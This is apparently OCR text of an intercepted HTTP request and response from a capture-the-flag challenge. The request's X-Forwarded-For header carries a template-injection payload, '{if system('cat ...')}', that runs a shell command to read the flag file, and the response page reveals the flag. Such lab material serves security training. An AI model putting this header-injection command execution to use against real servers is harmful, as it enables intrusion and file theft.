 Request
Pretty Raw Hex \n
1 GET /tgxff.php HTTP/1.1
2 Host: node2.tgctf.woooo.tech:31855
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For:{if system('cat
/tgfffffllllaagggggg')}{/if}
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
20 <div class="decoration">
(◕▯◕▯)
</div>
21 <div class="message-box">
22 <div class="blush left">
</div>
23 <div class="blush right">
</div>
24 <div class="code-box">
25 <form class="input-form
" action="" method="
post">
26 OvO
▯▯▯▯IP▯▯TGCTF{f947
08ac-4d80-b4bc-896
0-ff542c65bbe2}
27 </form>
28 </div>
29 </body>
30 </html>
31
Search 0 highlights